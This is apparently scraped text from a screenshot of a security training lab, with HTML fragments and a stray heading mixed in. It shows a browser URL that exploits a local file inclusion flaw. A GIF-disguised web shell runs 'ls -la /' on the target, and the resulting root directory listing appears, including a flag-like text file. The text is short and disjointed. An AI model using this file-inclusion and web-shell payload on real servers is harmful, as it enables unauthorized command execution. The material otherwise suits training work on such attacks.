 Not secure view-source:157.245.32.224:30109/index.php?language=./profile_images/shell.gif&cmd=ls%20-la%20/
</div>
<div class="description">
<h1>History</h1>
<h2>Containers</h2>
GIF8total 68
drwxr-xr-x   1 root root 4096 Mar  5 16:57 .
drwxr-xr-x   1 root root 4096 Mar  5 16:57 ..
-rw-r--r--   1 root root   28 Mar 25  2022 2f40d853e2d4768d8 .txt
lrwxrwxrwx   1 root root    7 Jul 20  2020 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Mar  5 16:57 dev
drwxr-xr-x   1 root root 4096 Mar 25  2022 etc
drwxr-xr-x   2 root root 4096 Apr 15  2020 home
lrwxrwxrwx   1 root root    7 Jul 20  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Jul 20  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Jul 20  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Jul 20  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Jul 20  2020 media
drwxr-xr-x   2 root root 4096 Jul 20  2020 mnt
drwxr-xr-x   2 root root 4096 Jul 20  2020 opt
dr-xr-xr-x 511 root root    0 Mar  5 16:57 proc
drwx------   1 root root 4096 Aug 19  2020 root
drwxr-xr-x   1 root root 4096 Feb 14  2021 run
lrwxrwxrwx   1 root root    8 Jul 20  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Jul 20  2020 srv
dr-xr-xr-x  13 root root    0 Mar  5 16:57 sys
drwxrwxrwt   1 root root 4096 Mar  5 17:17 tmp
drwxr-xr-x   1 root root 4096 Jul 20  2020 usr
drwxr-xr-x   1 root root 4096 Aug 19  2020 var
<p class="read-more">